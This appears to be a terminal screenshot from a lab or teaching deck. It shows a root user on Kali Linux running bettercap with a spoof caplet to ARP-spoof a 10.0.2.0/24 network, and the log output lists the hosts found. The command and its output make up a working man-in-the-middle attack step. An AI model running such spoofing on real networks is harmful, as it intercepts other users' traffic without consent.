 /bin/bash
/bin/bash 82x25
root@kali:~# leafpad spoof.cap
root@kali:~# bettercap -iface eth0 -caplet /root/spoof.cap
bettercap v2.23 (built for linux amd64 with go1.11.6) [type 'help' for a list of c
ommands]
[21:11:04] [sys.log] [inf] net.probe starting net.recon as a requirement for net.p
robe
[21:11:04] [sys.log] [inf] arp.spoof enabling forwarding
[21:11:04] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router h
as ARP spoofing mechanisms, the attack will fail.
[21:11:04] [sys.log] [inf] arp.spoof arp spoofer started, probing 256 targets.
10.0.2.0/24 > 10.0.2.14 » [21:11:05] [endpoint.new] endpoint 10.0.2.3 detected as
08:00:27:fa:c4:03 (PCS Computer Systems GmbH).
10.0.2.0/24 > 10.0.2.14 » [21:11:05] [endpoint.new] endpoint 10.0.2.13 (MSEDGEWIN
10) detected as 08:00:27:22:e3:04 (PCS Computer Systems GmbH).
10.0.2.0/24 > 10.0.2.14 »